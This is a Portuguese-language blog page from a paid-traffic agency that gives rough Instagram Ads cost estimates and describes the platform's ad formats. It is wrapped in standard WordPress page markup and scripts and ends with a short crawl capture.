<p>O custo por clique (CPC) pode variar entre R$ 1,15 a R$ 11,40. Para CPM, os anunciantes pagam em torno de R$ 38 a cada 1000 impressões. Mas claro que esta é uma estimativa básica, apenas pra você ter uma breve noção de <strong>custos ao anunciar no Instagram Ads</strong>.</p>
<p>As principais variáveis para definir quanto vai custar sua campanha no Instagram são:</p>
<ul>
<li>Qualidade dos criativos;</li>
<li>Segmentação correta e engajamento do seu público-alvo;</li>
<li>O quanto sua marca é conhecida;</li>
</ul>
<blockquote><p>Se você não tem experiência nessas questões, vale a pena contratar um <strong>gestor de tráfego para Instagram</strong>. Nosso time pode te ajudar com isso, pois temos certificações e experiência comprovada gerenciando mais de 6 dígitos em anúncios para empresas de diversos segmentos.</p></blockquote>
<h2>Tipos de anúncios do Instagram Ads</h2>
<p>Antes de mostrar a<strong> lista de tipos de anúncios do Instagram</strong>, é interessante você saber que ao utilizar o Gerenciador de Anúncios, toda vez que você for criar suas campanhas será possível ver uma prévia de como o seu criativo aparecerá para os usuários da rede social.</p>
<p>A vantagem disso é ter uma noção melhor e mais direta do quanto seu anúncio está interessante e, também, se o criativo está configurado nas dimensões corretas.</p>
<p><img decoding="async" class="size-medium wp-image-3628 aligncenter" src="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/tipos-de-anuncios-instagram-ads-300x257.jpg" alt="tipos de anuncios instagram ads" width="300" height="257" srcset="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/tipos-de-anuncios-instagram-ads-300x257.jpg 300w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/tipos-de-anuncios-instagram-ads-1024x878.jpg 1024w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/tipos-de-anuncios-instagram-ads-768x659.jpg 768w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/tipos-de-anuncios-instagram-ads.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p class="_3p8">Você já deve ter reparado que todos os <strong>anúncios do Instagram</strong> possuem um ícone de Patrocinado. Além disso, eles podem conter um botão de chamada para ação (CTA) logo abaixo da imagem, como &#8220;Saiba mais&#8221;, &#8220;Cadastre-se&#8221;, etc.</p>
<blockquote><p>Dica: Os anúncios do Instagram também podem ser exibidos no posicionamento Explorar. No Explorar do Instagram, as pessoas podem descobrir contas que ainda não seguem.</p></blockquote>
<p class="_3p8">Enquanto os <strong>anúncios em vídeo possuem maiores taxas de engajamento</strong>, os anúncios de carrossel e imagem estática oferecem custos mais baixos.</p>
<p class="_3p8">Para saber qual aparência o seu anúncio terá, depende do formato que você escolher. Esse formato pode ser imagem única, vídeo ou carrossel. Você também pode definir onde seu anúncio aparecerá, se ele será visto no Stories ou no feed. Abaixo temos a<strong> lista de formatos de anúncio no Instagram Ads</strong>:</p>
<ul>
<li>Imagens;</li>
<li>Vídeos;</li>
<li>Carrossel;</li>
<li>Instagram Stories;</li>
<li>Vídeo in-stream;</li>
<li>Reels;</li>
<li>Loja do Instagram</li>
</ul>
<p>Certo, agora você tem a lista de tipos de anúncios no Instagram, então vamos explicar melhor como funciona cada um deles:</p>
<h3>1. Anúncios de Imagens</h3>
<p>Neste tipo de anúncio do Insta, você pode usar uma imagem única. Essa imagem pode aparecer no formato quadrado, paisagem ou vertical.</p>
<p>Vale a pena ter um criativo chamativo ao usar esse tipo de anúncio, para não passar desapercebido, principalmente no feed. Basta seguir o que diz o Facebook sobre as <a href="https://www.facebook.com/business/help/109732209367483">melhores práticas para anúncios de imagens</a> e tudo certo.</p>
<h3>2. Anúncio em Carrossel de Imagens</h3>
<p>Ao escolher a opção carrossel, você pode usar o criativo do anúncio do Instagram que aparecerá no formato quadrado ou vertical, seja no Feed ou nos Stories.</p>
<h3>3. Anúncio no Instagram Stories</h3>
<p>Neste tipo de anúncio, é recomendável usar um ativo de tela cheia vertical. Os <strong>anúncios do Stories</strong> aceitam as dimensões de fotos e vídeos também para posicionamento do feed. Com isso, você pode carregar tanto uma foto única quanto um vídeo de até 120 segundos, sendo a taxa de proporção entre as opções: 9:16, 16:9 e 4:5.</p>
<h3>4. Anúncio em Vídeo in-stream do Instagram</h3>
<p>Para este tipo de anúncio também é recomendado usar um ativo de tela cheia vertical. Nele, você pode usar qualquer criativo de vídeo com até 15 segundos de duração.</p>
<h3>5. Anúncios Reels</h3>
<p>Para quem prefere <strong>anunciar no formato Reels do Instagram</strong>, vale saber que neste caso só podem ser utilizados ativos criativos verticais em tela cheia.</p>
<h3>6. Anúncios Loja do Instagram</h3>
<p>Os anúncios neste formato podem ser criados nos formatos imagem única, carrossel ou coleção e os anúncios aparecerão no formato de imagens quadradas 1:1. Além disso, esse tipo de anúncio direcionarão as pessoas para a página de detalhes do produto do seu site.</p>
<h2>Vale a pena anunciar no Instagram?</h2>
<p>Se você quer que sua empresa ganhe visibilidade e feche mais vendas, sim, <strong>vale a pena anunciar no Instagram</strong>. A única questão é que não basta investir um bom valor e acreditar que isso dará resultados. É preciso, sim, adquirir conhecimento, planejar e segmentar suas campanhas do jeito certo se você não quiser desperdiçar tempo e recursos.</p>
<p>Se ficou com alguma dúvida, deixe um comentário! Se precisa de <strong>ajuda de um especialista em Instagram Ads</strong>, agende uma conversa sem compromisso com nosso time!</p>
		<div data-elementor-type="wp-post" data-elementor-id="202" class="elementor elementor-202" data-elementor-post-type="oceanwp_library">
				<div class="elementor-element elementor-element-551067cf e-flex e-con-boxed e-con e-parent" data-id="551067cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;arrow&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0"/>
</svg>		</div>
		<div class="elementor-element elementor-element-2e5e4d58 e-con-full e-flex e-con e-child" data-id="2e5e4d58" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-482b2acd elementor-widget elementor-widget-heading" data-id="482b2acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Conquiste <font color=#f80019>novos clientes</font> todos
os dias <br/>e <font color=#f80019>aumente</font> 
as <font color=#f80019>vendas</font> do seu negócio.</div>		</div>
				</div>
				<div class="elementor-element elementor-element-29a81d34 elementor-widget elementor-widget-heading" data-id="29a81d34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Somos especialistas em estratégias de tráfego pago e vamos fazer sua empresa decolar com a internet.</div>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		

</div><!-- .entry -->

<div class="post-tags clr">
	<span class="owp-tag-text">Tags: </span><a href="https://consultoresdetrafego.com.br/tag/anuncios-facebook-ads/" rel="tag">Anuncios Facebook Ads</a><span class="owp-sep">,</span> <a href="https://consultoresdetrafego.com.br/tag/campanhas-facebook-ads-para-e-commerce/" rel="tag">Campanhas Facebook Ads para e-commerce</a><span class="owp-sep">,</span> <a href="https://consultoresdetrafego.com.br/tag/instagram-ads/" rel="tag">Instagram Ads</a><span class="owp-sep">,</span> <a href="https://consultoresdetrafego.com.br/tag/instagram-shopping/" rel="tag">Instagram Shopping</a><span class="owp-sep">,</span> <a href="https://consultoresdetrafego.com.br/tag/trafego-pago/" rel="tag">Tráfego pago</a><span class="owp-sep">,</span> <a href="https://consultoresdetrafego.com.br/tag/trafego-para-e-commerce/" rel="tag">Tráfego para e-Commerce</a></div>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_4 col-1 post-963 post type-post status-publish format-standard has-post-thumbnail hentry category-google-ads tag-google-ads tag-trafego-pago tag-trafego-para-e-commerce entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://consultoresdetrafego.com.br/google-ads-para-e-commerce-3-metas-para-suas-campanhas/" class="related-thumb">

								<img width="768" height="512" src="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/31-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Leia mais sobre o artigo Google Ads para e-commerce: 3 metas para suas campanhas" itemprop="image" decoding="async" srcset="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/31-768x512.png 768w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/31-300x200.png 300w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/31-1024x683.png 1024w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/31.png 1200w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://consultoresdetrafego.com.br/google-ads-para-e-commerce-3-metas-para-suas-campanhas/" rel="bookmark">Google Ads para e-commerce: 3 metas para suas campanhas</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-06-20T16:51:03+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>20/06/2021</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_4 col-2 post-192 post type-post status-publish format-standard has-post-thumbnail hentry category-trafego-pago tag-correspondencias-de-palavras-chave tag-google-ads tag-trafego-pago entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://consultoresdetrafego.com.br/por-que-meu-anuncio-nao-esta-aparecendo/" class="related-thumb">

								<img width="768" height="512" src="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/37-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Leia mais sobre o artigo Por que meu anúncio não está aparecendo no Google? Entenda o que acontece." itemprop="image" decoding="async" srcset="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/37-768x512.png 768w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/37-300x200.png 300w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/37-1024x683.png 1024w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/37.png 1200w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://consultoresdetrafego.com.br/por-que-meu-anuncio-nao-esta-aparecendo/" rel="bookmark">Por que meu anúncio não está aparecendo no Google? Entenda o que acontece.</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-02-27T19:35:05+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27/02/2021</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_4 col-3 post-3312 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing-estrategico category-trafego-pago tag-anuncios-facebook-ads tag-consultoria-de-trafego-pago tag-google-shopping tag-marketing-para-e-commerce tag-trafego-para-e-commerce tag-vender-na-internet entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://consultoresdetrafego.com.br/marketing-para-e-commerce-8-estrategias-para-vender-mais/" class="related-thumb">

								<img width="768" height="512" src="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/10-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Leia mais sobre o artigo 8 estratégias de marketing para e-commerce para vender mais no final de ano" itemprop="image" decoding="async" srcset="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/10-768x512.png 768w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/10-300x200.png 300w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/10-1024x683.png 1024w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/10.png 1200w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://consultoresdetrafego.com.br/marketing-para-e-commerce-8-estrategias-para-vender-mais/" rel="bookmark">8 estratégias de marketing para e-commerce para vender mais no final de ano</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-11-16T20:47:14+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>16/11/2021</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_4 col-4 post-568 post type-post status-publish format-standard has-post-thumbnail hentry category-facebook-ads tag-anuncios-facebook-ads tag-investimento-em-anuncios tag-trafego-pago entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://consultoresdetrafego.com.br/como-anunciar-no-facebook-ads-e-otimizar-campanhas-do-jeito-certo/" class="related-thumb">

								<img width="768" height="512" src="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/35-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Leia mais sobre o artigo Como anunciar no Facebook Ads e otimizar campanhas do jeito certo" itemprop="image" decoding="async" srcset="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/35-768x512.png 768w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/35-300x200.png 300w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/35-1024x683.png 1024w, https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/35.png 1200w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://consultoresdetrafego.com.br/como-anunciar-no-facebook-ads-e-otimizar-campanhas-do-jeito-certo/" rel="bookmark">Como anunciar no Facebook Ads e otimizar campanhas do jeito certo</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-05-25T15:30:08+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>25/05/2021</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://consultoresdetrafego.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comentário</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Seu comentário aqui..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Digite seu nome ou nome de usuário para comentar</label><input type="text" name="author" id="author" value="" placeholder="Nome (obrigatório)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Digite seu endereço de e-mail para comentar</label><input type="text" name="email" id="email" value="" placeholder="E-mail (obrigatório)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Digite o URL do seu site (opcional)</label><input type="text" name="url" id="url" value="" placeholder="Site" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3625' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<!-- Head & Footer Code: Site-wide FOOTER section start (post) -->
 <script>
document.addEventListener("DOMContentLoaded", function(){
let divc = document.querySelectorAll('div[style]');
for (let i = 0, len = divc.length; i < len; i++) {

let actdisplay = window.getComputedStyle(divc[i], null).display;
let actclear = window.getComputedStyle(divc[i], null).clear;

if(actdisplay == 'block' && actclear == 'both')    {
divc[i].remove();
}
}
});  
   
</script>
<!-- Head & Footer Code: Site-wide FOOTER section end (post) -->
<link rel='stylesheet' id='elementor-post-202-css' href='https://consultoresdetrafego.com.br/wp-content/uploads/elementor/css/post-202.css?ver=1726693119' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://consultoresdetrafego.com.br/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.10.2' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='e-animations-css' href='https://consultoresdetrafego.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.1' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Kanit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' media='all' />
<script src="https://consultoresdetrafego.com.br/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.6.2" id="qi-addons-for-elementor-script-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-includes/js/comment-reply.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://consultoresdetrafego.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"36e06153ff","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/consultoresdetrafego.com.br\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"33de3522bb"};
</script>
<script src="https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.0" id="oceanwp-main-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.0" id="ow-magnific-popup-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.0" id="oceanwp-lightbox-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.0" id="ow-flickity-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.0" id="oceanwp-slider-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.0" id="oceanwp-scroll-top-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.0" id="oceanwp-select-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/consultoresdetrafego.com.br\/wp-admin\/admin-ajax.php","nonce":"7010803461","pdf_js_lib":"https:\/\/consultoresdetrafego.com.br\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.js?ver=3.10.2" id="happy-elementor-addons-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.19.1" id="elementor-webpack-runtime-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.19.1" id="elementor-frontend-modules-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":829,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":828,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/consultoresdetrafego.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":828,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_title_src":"title"},"post":{"id":3625,"title":"Instagram%20Ads%3A%20o%20que%20%C3%A9%2C%20motivos%20para%20usar%20e%20tipos%20de%20an%C3%BAncios","excerpt":"","featuredImage":"https:\/\/consultoresdetrafego.com.br\/wp-content\/uploads\/2021\/12\/6-1024x683.png"}};
</script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.19.1" id="elementor-frontend-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-includes/js/dist/hooks.js?ver=2e6d63e772894a800ba8" id="wp-hooks-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.6.2" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/consultoresdetrafego.com.br\/wp-admin\/admin-ajax.php","nonce":"d4c65fe66b","urls":{"assets":"https:\/\/consultoresdetrafego.com.br\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/consultoresdetrafego.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/consultoresdetrafego.com.br\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/pro-elements/assets/js/frontend.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://consultoresdetrafego.com.br/wp-content/plugins/pro-elements/assets/js/elements-handlers.js?ver=3.18.3" id="pro-elements-handlers-js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K39DBJCN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) →

			<script type="text/javascript">

				/* OceanWP JS */
				var fixmeTop=jQuery('.fixButton .premium-modal-trigger-btn').offset().top;var faleConosco=jQuery('#fale-conosco').offset().top;jQuery(window).scroll(function(){var currentScroll=jQuery(window).scrollTop();if(currentScroll<(faleConosco-400)&&currentScroll>(fixmeTop+100)){jQuery('.fixButton .premium-modal-trigger-btn').css({position:'fixed',bottom:'20px',left:'20px'});}else{jQuery('.fixButton .premium-modal-trigger-btn').css({position:'static'});}});
			</script>

			</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -76
content:
4dfae423-5e3c-42b1-b08f-7e45aa29825b

--- FILE ---
content_type: text/css
request_url: https://consultoresdetrafego.com.br/wp-content/uploads/elementor/css/post-202.css?ver=1726693119
body_size: 264
content:
